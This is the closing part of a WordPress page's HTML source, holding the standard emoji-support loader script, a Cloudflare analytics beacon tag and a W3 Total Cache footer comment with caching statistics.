const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://random-pixels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c97f34a5571c424fa0e8ec23a0ed232b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 43/70 objects using APC
Page Caching using APC 
Database Caching 1/15 queries in 0.011 seconds using APC

Served from: random-pixels.com @ 2026-02-01 07:37:24 by W3 Total Cache
-->